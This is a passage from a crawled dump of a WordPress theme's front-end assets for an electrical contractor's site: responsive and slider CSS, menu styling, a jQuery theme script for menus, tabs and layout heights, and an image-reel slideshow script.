    height: 30px;
    margin: 0;
}	
.callback input {  border: medium none;
    margin: 0;
    padding-left: 33px;
    width: 231px;	
}	

.callback input.wpcf7-tel {
    background: transparent url("images/phonebox.png") no-repeat scroll 0 0;
    height: 36px;
}	
.callback input.wpcf7-email {
    background: transparent url("images/mailbox.png") no-repeat scroll 0 0;
    height: 30px;
    margin: 0;
}
.callback input.wpcf7-email {
    background: transparent url("images/mailbox.png") no-repeat scroll 0 0;
    height: 30px;
    margin: 0;
}	

.callback p {
    margin: 0 0 8px;
}

.callback .wpcf7-submit {
    background: transparent url("images/sumbitbox.png") no-repeat scroll 0 0;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;
    font-weight: normal;
    height: 34px;
    margin-top: 0;
    padding: 4px 0;
    width: 107px;
}	
	
	
	
	
	
	
	
	
	

--- FILE ---
content_type: text/css
request_url: https://eliteelectrics.net/wp-content/themes/elite/stylesheet/foundation-responsive.css
body_size: 1088
content:

/* #Foundation Style
================================================== */
.row .column, .row .columns{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.container{ margin: 0px auto; padding: 0px 20px; max-width: 960px; }

.row { width: 1140px; max-width: 100%; margin: 0 auto; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }

.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative; margin-bottom: 45px; }
.column.wrapper, .columns.wrapper{ padding: 0px; }

.row .one { width: 8.333%; }
.row .two { width: 16.667%; }
.row .three { width: 25%; }
.row .four { width: 33.333%;  }
.row .five { width: 41.667%; }
.row .six { width: 50%; }
.row .seven { width: 58.333%; }
.row .eight { width: 68.4%; }
.row .nine { width: 75%; }
.row .ten { width: 83.333%; }
.row .eleven { width: 91.667%; }
.row .twelve { width: 100%; }

.row .one-fifth{ width: 20%; }
.row .one-sixth{ width: 16.667; }

img{ /*max-width: 100%;*/ height: auto; }
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }

/* #Foundation Mobile Size
================================================== */
@media only screen and (max-width: 767px) {
	body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none;
		width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
		
	.container{ margin: 0px auto; max-width: 420px; }
	.request-box {   width: 265px; height:100%; margin:0;}
	.request-box .des {   width: 100%;}
	.logo-wrapper-back{width:100%;}
	
.map {
    float: none;
    margin: 0 auto;
    width: 297px;
}
div.boxed-style {
    max-width: 420px !important ;
}
div.service1{margin: 0 auto;}
.row .gdl-right-sidebar{
width:100% !important;margin: 0 auto;}
	
	.row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }

	.row .column, .row .columns { width: 100% !important; float: none; }

	.column:last-child, .columns:last-child { float: none; }
	[class*="column"] + [class*="column"]:last-child { float: none; }

	.column:before, .columns:before, .column:after, .columns:after { content: ""; display: table; }
	.column:after, .columns:after { clear: both; }
}

/* #Custom Style
================================================== */

/*--- header area ---*/
.header-wrapper .responsive-menu-wrapper{ display: none; }

/* #Custom Mobile size
================================================== */
@media only screen and (max-width: 767px) {
	/*--- header area ---*/
	.header-wrapper .logo-wrapper{ float: none !important; padding: 0px 0px 10px !important; }
	.logo-wrapper-back{ width:100%; height: 100%;}
	div.logo-wrapper img{
	position:relative;}
	.header-wrapper .logo-right-text{ float: none; text-align: center; margin-top: 0px; margin-bottom: 40px; }
	.header-wrapper .logo-right-text .logo-right-text-content{ margin-bottom: 20px; width:100%;margin-top: 0;}
	.request-box {  margin: 0 auto;
    width: 270px; height: 100%;}
	.map{
	   float: none;
    margin: 0 auto;
    width: 297px;}
div.footer-wrapper
{
background-color:#E1DAD9;
}	
.row .gdl-right-sidebar{
width:100% !important;margin: 0 auto;}
div.boxed-style {
    max-width: 420px !important;
}
	
.content-features {margin: 0 auto;}
	div.service1{margin: 0 auto;}
	.home .gdl-border-x {}
	
	.logoright{float:none;	text-align:center;width: 100%;}
	
.right1 {color: #BD0303;text-align:center;}

.right2 { background-position: center center;
   
    text-align: center;
    width: 100%;}
.logoright2{ float: none;
    margin-top: 15px;
    text-align: center;
    width: 100%;}
.logoright3{    background-position: center center;
    margin: 0;
    text-align: center;
    width: 100%;}
	.header-wrapper .top-search-wrapper .gdl-search-form{ float: none; display: inline-block; }
	.header-wrapper .navigation-wrapper{ display: none; }
	.header-wrapper .responsive-menu-wrapper{ display: block; } 	
	.page-header-top-gimmick{ display: none; }
	
	.gdl-header-wrapper h3, 
	.gdl-header-wrapper a { display: block; }
	
	/*--- sidebr ---*/
	div.gdl-left-sidebar .sidebar-wrapper,
	div.gdl-right-sidebar .sidebar-wrapper { padding-left: 0px; padding-right: 0px; }
	div.gdl-sidebar-wrapper.gdl-border-y{ background: none; }
	
	/*--- single page ---*/
	div.single-portfolio .port-media-wrapper { max-width: 100%; width: 100%; float: none; margin-bottom: 20px; }
	div.single-portfolio .port-content-wrapper { overflow: visible; }
	div.single-portfolio .port-nav .port-prev-nav, div.single-portfolio .port-nav .port-next-nav { margin-bottom: 15px; }
	
	/*--- page item ---*/
	div.gdl-blog-medium .blog-media-wrapper { margin-right: 0px; width: 100%; float: none; }
	div.gdl-blog-medium .blog-context-wrapper { overflow: hidden; }
	div.price-item{ margin-bottom: 20px; }
	
	/*--- shortcode ---*/
	.shortcode1-4, .shortcode1-4.last, 
	.shortcode1-3, .shortcode1-3.last, 
	.shortcode1-2, .shortcode1-2.last,
    .shortcode2-3, .shortcode2-3.last, 
	.shortcode3-4, .shortcode3-4.last,
	.shortcode1-5, .shortcode1-5.last, 
	.shortcode2-5, .shortcode2-5.last,
	.shortcode3-5, .shortcode3-5.last, 
	.shortcode4-5, .shortcode4-5.last{ width: 100%; }
	
	/*--- stunning-text ---*/
	div.stunning-text-wrapper .stunning-text-icon { float:none; margin: 0px auto 10px; }
	div.stunning-text-wrapper { text-align: center; }
	
	/*--- slider ---*/
	.flex-caption{ display: none !important; }
	.nivo-caption{ display: none !important; }
	.anythingSlider{ display: none !important; }
	
	div.gdl-top-layer-slider-wrapper,
	div.gdl-top-slider .gdl-slider-wrapper{ padding-bottom: 25px;
		-webkit-background-size: 100% 25px;
		-moz-background-size: 100% 25px;
		background-size: 100% 25px;	}	
	
	/*--- footer ---*/
	div.copyright-left, div.copyright-right{ float: none; text-align: center; }
}

--- FILE ---
content_type: text/css
request_url: https://eliteelectrics.net/wp-content/plugins/LayerSlider/css/layerslider.css?ver=3.6.1
body_size: 781
content:
/* LayerSlider Styles */



.ls-container {
	visibility: hidden;
	position: relative;
}

.ls-inner {
	position: relative;
	background-position: center center;
}

.ls-inner,
.ls-layer {
	width: 100%;
	height: 100%;
}

.ls-layer {
	position: absolute;
	display: none;
	background-position: center center;
	overflow: hidden;
}

.ls-layer * {
	margin: 0px;
	line-height: normal;
}

.ls-active,
.ls-animating {
	display: block !important;
}

.ls-layer > * {
	position: absolute;
	left: 0px;
	top: 0px;
}

.ls-layer .ls-bg {
	left: 50%;
	top: 50%;
}

.ls-yourlogo {
	position: absolute;
	z-index: 99;
}



/* Navigation */

.ls-bottom-nav-wrapper {
	height: 0px;
}

.ls-bottom-nav-wrapper,
.ls-below-thumbnails {
	z-index: 2;
	height: 0px;
	position: relative;
	text-align: center;
	margin: 0px auto;
}

.ls-below-thumbnails {
	display: none;
	z-index: 6;
}

.ls-bottom-nav-wrapper a,
.ls-nav-prev,
.ls-nav-next {
	outline: none;
}

* .ls-bottom-nav-wrapper *,
* .ls-bottom-nav-wrapper span * {
	direction: ltr !important;
}

.ls-bottom-slidebuttons {
	position: relative;
	z-index: 1000;
}

.ls-bottom-slidebuttons,
.ls-nav-start,
.ls-nav-stop,
.ls-nav-sides {
	position: relative;	
}



/* Embedded videos */

.ls-vpcontainer {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
}

.ls-videopreview {
	width : 100%;
	height : 100%;
	position : absolute;
	left : 0px;
	top : 0px;
	cursor : pointer;
}

.ls-playvideo {
	position: absolute;
	left: 50%;
	top: 50%;
	cursor: pointer;
}



/* Thumbnails */

.ls-tn {
	display: none !important;
}

.ls-thumbnail-hover {
	display: none;
	position: absolute;
	left: 0px;
}

.ls-thumbnail-hover-inner {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	display: none;
}

.ls-thumbnail-hover-bg {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
}

.ls-thumbnail-hover-img {
	position: absolute;
	overflow: hidden;
}

.ls-thumbnail-hover img {
	max-width: none !important;
	position: absolute;
	display: inline-block;
	left: 50%;
	top: 0px;
}

.ls-thumbnail-hover span {
	left: 50%;
	top: 100%;
	width: 0px;
	height: 0px;
	display: block;
	position: absolute;
	border-left-color: transparent !important;
	border-right-color: transparent !important;
	border-bottom-color: transparent !important;
}

.ls-thumbnail-wrapper {
	position: relative;
	width: 100%;
	margin: 0 auto;
	z-index: 4;
}

.ls-thumbnail {
	position: relative;
	margin: 0 auto;
}

.ls-thumbnail-inner,
.ls-thumbnail-slide-container {
	width: 100%;	
}

.ls-thumbnail-slide-container {
	overflow: hidden !important;
	position: relative;
}

.ls-thumbnail-slide {
	text-align: center;
	white-space: nowrap;
	float: left;
	position: relative;
}

.ls-thumbnail-slide a {
	overflow: hidden;
	display: inline-block;
	width: 0px;
	height: 0px;
	position: relative;
}

.ls-thumbnail-slide img {
	max-width: none !important;
	max-height: 100% !important;
	height: 100%;
}

.ls-shadow {
	display: none;
	position: absolute;
	z-index: 1;
	top: 100%;
	width: 100%;
	left: 0px;
}

.ls-shadow img {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
}



/* WP plugin fullWidth */

.ls-wp-fullwidth-container {
	width: 100%;
	position: relative;
}

.ls-wp-fullwidth-helper {
	position: absolute;
}



/* Trying to remove all the default global styles of WordPress :) */

.ls-container img,
.entry-content .ls-container img,
.comment-content .ls-container img,
.widget .ls-container img {
	border-radius: 0px;
	box-shadow: none;
	max-width: none !important;
	transition: none !important;
	-o-transition: none !important;
	-ms-transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
}

.entry-content .ls-container *,
.comment-content .ls-container *,
.widget .ls-container * {
	line-height: normal;
	padding: 0px;
	outline: none;
	border: 0px;
}

.entry-content .ls-yourlogo,
.entry-content .ls-inner *,
.comment-content .ls-inner *,
.widget .ls-inner * {
	margin: 0px;
}

.entry-content .ls-tn,
.comment-content .ls-tn,
.widget .ls-tn {
	display: none;
}

/* Style of LayerSlider Debug Console */

.ls-debug-console * {
	margin: 0px !important;
	padding: 0px !important;
	border: 0px !important;
	color: white !important;
	text-shadow: none !important;
	font-family: "HelveticaNeue-Light", "Helvetica Neue Light", Helvetica, Arial, serif !important;
	line-height: normal !important;
	-webkit-font-smoothing: antialiased !important;
	text-align: left !important;
}

.ls-debug-console h1 {
	padding-top: 10px !important;
	font-size: 17px !important;
	font-weight: bold !important;
}

.ls-debug-console h1:first-child {
	padding-top: 0px !important;
}

.ls-debug-console ul {
	padding-top: 10px !important;
	list-style: none !important;
}

.ls-debug-console li {
	margin-left: 10px !important;
	font-size: 13px !important;
	position: relative !important;
	font-weight: normal !important;
}

.ls-debug-console li ul {
	display: none;
	position: absolute !important;
	width: 260px;
	left: -10px;
	bottom: 100% !important;
	padding: 10px 10px 10px 0px !important;
	background: white !important;
	border-radius: 10px !important;
	box-shadow: 0px 0px 20px black !important;
}

.ls-debug-console li:hover ul {
	display: block;
}

.ls-debug-console li ul * {
	color: black !important;
}

.ls-debug-console a {
	text-decoration: none !important;
	border-bottom: 1px dotted white !important;
}

--- FILE ---
content_type: text/css
request_url: https://eliteelectrics.net/wp-content/themes/elite/stylesheet/superfish.css?ver=c5f1f911e575f43b8d4b8549aeae2a76
body_size: 254
content:
div.navigation-wrapper{ 

padding: 0px 0px 0px 0px; 

	background-image: url('../images/menu-active.png'); 
	

	background-position: 0px bottom; background-repeat: repeat-x; 
	margin-top: 8px;
	 height: 48px;
	}

#main-superfish-wrapper{ float: left; margin-left: 204px;}

#main-superfish-wrapper ul.sf-menu{ display: block;  }



ul.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

ul.sf-menu { line-height: 1; }

ul.sf-menu li { float: left; position: relative;   padding: 7px 7px; font-size:14px; border-right: 1px solid #F2F2F2; }
ul.sf-menu li:Last-child {border-right:none;}

ul.sf-menu li:hover { visibility: inherit; } /* fixes IE7 'sticky bug' */

ul.sf-menu li a {    padding: 5px 13px;line-height: 24px; text-decoration:none; display: block; position: relative;  -moz-border-radius: 4px 4px 4px 4px;
    -webkit-border-radius: 4px 4px 4px 4px;
    -khtml-border-radius: 4px 4px 4px 4px;
    border-radius: 4px 4px 4px 4px; }

ul.sf-menu li a{ background:none; 

	background-position: 0px bottom; background-repeat: repeat-x; }



/*--- sub menu ---*/

ul.sf-menu li:hover ul,

ul.sf-menu li.sfHover ul { left: 0; z-index: 101; top: 46px; } /* match top ul list item height */



ul.sf-menu ul { border-width: 1px; border-style: solid; text-align: left; }

ul.sf-menu ul { position: absolute; top: -999em;width: 10em; }/* left offset of submenus need to match (see below) */

ul.sf-menu ul li { width: 100%; padding: 8px 0px; }



ul.sf-menu li:hover li ul,

ul.sf-menu li.sfHover li ul,

ul.sf-menu li li:hover li ul,

ul.sf-menu li li.sfHover li ul{ top: -999em; }



ul.sf-menu li li:hover ul,

ul.sf-menu li li.sfHover ul,

ul.sf-menu li li li:hover ul,

ul.sf-menu li li li.sfHover ul { left: 10em; top: -1px; } /* match ul width */



ul.sf-menu li li{ border-bottom-width: 1px; border-bottom-style: solid; }

ul.sf-menu li li:last-child{ border: 0px; }

ul.sf-menu li li a{ line-height: auto; height: auto; padding: 0px 15px; background: none !important; }



/*** sub indicator ***/

.sf-sub-indicator { margin-right: 3px; float: left; }



--- FILE ---
content_type: application/x-javascript
request_url: https://eliteelectrics.net/wp-content/themes/elite/javascript/gdl-scripts.js?ver=1.0
body_size: 1214
content:
jQuery(document).ready(function(){

	// Menu Navigation
	jQuery('#main-superfish-wrapper ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'}
	});
	
	// Search Default text
	jQuery('.search-text input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	

	// Social Hover
	jQuery("#gdl-social-icon .social-icon").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Accordion
	var gdl_accordion = jQuery('ul.gdl-accordion');
	gdl_accordion.find('li').not('.active').each(function(){
		jQuery(this).children('.accordion-content').css('display', 'none');
	});
	gdl_accordion.find('li').click(function(){
		if( !jQuery(this).hasClass('active') ){
			jQuery(this).addClass('active').children('.accordion-content').slideDown();
			jQuery(this).siblings('li').removeClass('active').children('.accordion-content').slideUp();
		}
	});
	
	// Toggle Box
	var gdl_toggle_box = jQuery('ul.gdl-toggle-box');
	gdl_toggle_box.find('li').not('.active').each(function(){
		jQuery(this).children('.toggle-box-content').css('display', 'none');
	});
	gdl_toggle_box.find('li').click(function(){
		if( jQuery(this).hasClass('active') ){
			jQuery(this).removeClass('active').children('.toggle-box-content').slideUp();
		}else{
			jQuery(this).addClass('active').children('.toggle-box-content').slideDown();
		}
	});	
	
	// Tab
	var gdl_tab = jQuery('div.gdl-tab');
	gdl_tab.find('li a').click(function(e){
		if( jQuery(this).hasClass('active') ) return;
		
		var data_tab = jQuery(this).attr('data-tab');
		var tab_title = jQuery(this).parents('ul.gdl-tab-title');
		var tab_content = tab_title.siblings('ul.gdl-tab-content');
		
		// tab title
		tab_title.find('a.active').removeClass('active');
		jQuery(this).addClass('active');
		
		// tab content
		tab_content.find('li.active').removeClass('active').css('display', 'none');
		tab_content.find('li[data-tab="' + data_tab + '"]').fadeIn().addClass('active');
		
		e.preventDefault();
	});
	
	// Scroll Top
	jQuery('div.scroll-top').click(function() {
		jQuery('html, body').animate({ scrollTop:0 }, { duration: 600, easing: "easeOutExpo"});
		return false;
	});
	
	// Blog Hover
	jQuery(".blog-media-wrapper.gdl-image img, .port-media-wrapper.gdl-image img, .gdl-gallery-image img").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Port Hover
	jQuery(".portfolio-item .portfolio-media-wrapper.gdl-image a").hover(function(){
		jQuery(this).animate({ opacity: 1 }, 200);
	}, function(){
		jQuery(this).animate({ opacity: 0 }, 200);
	});
	
	// Search Box
	var search_button = jQuery("#gdl-search-button");
	search_button.click(function(){
		if(jQuery(this).hasClass('active')){
			jQuery(this).removeClass('active');
			jQuery(this).siblings('.search-wrapper').slideUp(200);
		}else{
			jQuery(this).addClass('active');
			jQuery(this).siblings('.search-wrapper').slideDown(200);
		}
		return false;
	});
	jQuery("#gdl-search-button, .search-wrapper").click(function(e){
		if (e.stopPropagation){ e.stopPropagation();
		}else if(window.event){ window.event.cancelBubble = true; }
	});
	jQuery(document).click(function(){
		search_button.removeClass('active');
		search_button.siblings('.search-wrapper').slideUp(200);			
	});	
	
	// JW Player Responsive
	responsive_jwplayer();
	function responsive_jwplayer(){
		jQuery('[id^="jwplayer"][id$="wrapper"]').each(function(){
			var data_ratio = jQuery(this).attr('data-ratio');
			if( !data_ratio || data_ratio.length == 0 ){
				data_ratio = jQuery(this).height() / jQuery(this).width();
				jQuery(this).css('max-width', '100%');
				jQuery(this).attr('data-ratio', data_ratio);
			}
			jQuery(this).height(jQuery(this).width() * data_ratio);
		});
	}
	jQuery(window).resize(function(){
		responsive_jwplayer();
	});

});
jQuery(window).load(function(){

	// Set Portfolio Max Height
	function set_portfolio_height(){
		jQuery('div.portfolio-item-holder').each(function(){
			var max_height = 0; 
			jQuery(this).children('.portfolio-item').height('auto');
			jQuery(this).children('.portfolio-item').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}				
			});
			jQuery(this).children('.portfolio-item').height(max_height);
		});
	}
	setTimeout(function(){ set_portfolio_height(); }, 100);

	// Personnal Item Height
	function set_personnal_height(){
		jQuery(".personnal-item-holder .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.personnal-item').height('auto');
			jQuery(this).find('.personnal-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.personnal-item').height(max_height);
		});		
	}
	set_personnal_height();
	
	// Price Table Height
	function set_price_table_height(){
		jQuery(".price-table-wrapper .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.best-price').removeClass('best-active');
			jQuery(this).find('.price-item').height('auto');
			jQuery(this).find('.price-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.price-item').height(max_height);
			jQuery(this).find('.best-price').addClass('best-active');
		});		
	}	
	set_price_table_height();
	
	// set the page header gimmick
	function set_page_header(){
		jQuery('.gdl-header-wrapper').each(function(){
			var temp_height = jQuery(this).children('.gdl-header-title').height();
			var temp_width = jQuery(this).width() - jQuery(this).children('.gdl-header-title').width();
			
			if( temp_width > 0 ){ 
				jQuery(this).children('.gdl-header-gimmick').css({ 'width': temp_width / 2, 'height': temp_height});
			}else{
				jQuery(this).children('.gdl-header-gimmick').css({ 'width': '0px'});
			}			
		});
	}
	set_page_header();
	
	// set the sidebar height
	var sidebar = jQuery('.gdl-sidebar-wrapper');
	var page_content = jQuery('.gdl-page-item');
	function set_sidebar_height(){
		var min_height = page_content.outerHeight();
		
		sidebar.each(function(){
			if( jQuery(this).height() > min_height ){
				min_height = jQuery(this).height();
			}
		})
		
		if( jQuery(window).width() >= 767 ){
			sidebar.css('min-height', min_height);
		}else{
			sidebar.css('min-height', 0);
		}
	}
	set_sidebar_height();
	
	// When window resize, set all function again
	jQuery(window).resize(function(){
		set_portfolio_height()	
		set_personnal_height();
		set_price_table_height();
		set_page_header();
		set_sidebar_height()
	});	
	
});



--- FILE ---
content_type: application/x-javascript
request_url: https://eliteelectrics.net/wp-content/plugins/image-horizontal-reel-scroll-slideshow/image-horizontal-reel-scroll-slideshow.js
body_size: 846
content:
/**
 *     Image horizontal reel scroll slideshow
 *     Copyright (C) 2011 - 2022 www.gopiplus.com
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

var copyspeed = IHRSS_SPEED;
IHRSS_SLIDESRARRAY='<nobr>'+IHRSS_SLIDESRARRAY.join(IHRSS_IMGGAP)+'</nobr>';
IHRSS_SLIDESRARRAY1='<nobr>'+IHRSS_SLIDESRARRAY1.join(IHRSS_IMGGAP)+'</nobr>';
var iedom = document.all||document.getElementById;
if (iedom)
document.write('<span id="temp" style="visibility:hidden;top:-100px;left:-9000px;width:98%;">'+IHRSS_SLIDESRARRAY1+'</span>');
var actualwidth = '';
var cross_slide, ns_slide;

function fillup() {
	if (iedom) {
		cross_slide=document.getElementById? document.getElementById("test2") : document.all.test2;
		cross_slide2=document.getElementById? document.getElementById("test3") : document.all.test3;
		cross_slide.innerHTML=cross_slide2.innerHTML=IHRSS_SLIDESRARRAY;
		actualwidth = document.all ? cross_slide.offsetWidth : document.getElementById("temp").offsetWidth;
		
		//Comment the below 3 line if any problem in the reel
		if( cross_slide.offsetWidth > actualwidth) {
			actualwidth = cross_slide.offsetWidth;
		}
		cross_slide2.style.left = actualwidth + IHRSS_PIXELGAP + "px";
	}
	else if (document.layers) {
		ns_slide=document.ns_slidemenu.document.ns_slidemenu2;
		ns_slide2=document.ns_slidemenu.document.ns_slidemenu3;
		ns_slide.document.write(IHRSS_SLIDESRARRAY);
		ns_slide.document.close();
		actualwidth=ns_slide.document.width;
		ns_slide2.left=actualwidth+IHRSS_PIXELGAP;
		ns_slide2.document.write(IHRSS_SLIDESRARRAY);
		ns_slide2.document.close();
	}
	lefttime=setInterval("slideleft()",30);
}
window.onload=fillup

function slideleft(){
	if (iedom){
		if (parseInt(cross_slide.style.left)>(actualwidth*(-1)+8))
			cross_slide.style.left=parseInt(cross_slide.style.left)-copyspeed+"px";
		else
			cross_slide.style.left=parseInt(cross_slide2.style.left)+actualwidth+IHRSS_PIXELGAP+"px";
	
		if (parseInt(cross_slide2.style.left)>(actualwidth*(-1)+8))
			cross_slide2.style.left=parseInt(cross_slide2.style.left)-copyspeed+"px";
		else
			cross_slide2.style.left=parseInt(cross_slide.style.left)+actualwidth+IHRSS_PIXELGAP+"px";
	}
	else if (document.layers){
		if (ns_slide.left>(actualwidth*(-1)+8))
			ns_slide.left-=copyspeed;
		else
			ns_slide.left=ns_slide2.left+actualwidth+IHRSS_PIXELGAP;
	
		if (ns_slide2.left>(actualwidth*(-1)+8))
			ns_slide2.left-=copyspeed;
		else
			ns_slide2.left=ns_slide.left+actualwidth+IHRSS_PIXELGAP;
	}
}

if (iedom||document.layers) {
	with (document) {
		//document.write('<table border="0" cellspacing="0" cellpadding="0"><td>');
		if (iedom) {
			write('<div style="position:relative;width:'+IHRSS_WIDTH+';height:'+IHRSS_HEIGHT+';overflow:hidden">');
			write('<div style="position:absolute;width:'+IHRSS_WIDTH+';height:'+IHRSS_HEIGHT+';background-color:'+IHRSS_BGCOLOR+'" onMouseover="copyspeed=0" onMouseout="copyspeed=IHRSS_SPEED">');
			write('<div id="test2" style="position:absolute;left:0px;top:0px"></div>');
			write('<div id="test3" style="position:absolute;left:-1000px;top:0px"></div>');
			write('</div></div>')
		}
		else if (document.layers){
			write('<ilayer width='+IHRSS_WIDTH+' height='+IHRSS_HEIGHT+' name="ns_slidemenu" bgColor='+IHRSS_BGCOLOR+'>');
			write('<layer name="ns_slidemenu2" left=0 top=0 onMouseover="copyspeed=0" onMouseout="copyspeed=IHRSS_SPEED"></layer>');
			write('<layer name="ns_slidemenu3" left=0 top=0 onMouseover="copyspeed=0" onMouseout="copyspeed=IHRSS_SPEED"></layer>');
			write('</ilayer>');
		}
		//document.write('</td></table>');
	}
}